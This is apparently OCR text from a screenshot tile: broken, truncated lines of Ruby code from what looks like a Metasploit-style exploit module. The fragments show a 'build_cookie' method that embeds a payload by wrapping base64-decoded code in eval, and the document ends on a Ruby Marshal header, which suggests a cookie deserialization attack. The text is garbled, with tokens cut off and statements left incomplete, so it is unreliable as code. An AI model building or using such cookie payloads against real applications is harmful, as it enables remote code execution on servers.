
def
build_cookie
# Embed the paylo
code =
"eval('"
+
Rex::Text.encod
+
"'.unpack('m0')
if
datastore[
'RAI
return
"\x04\b"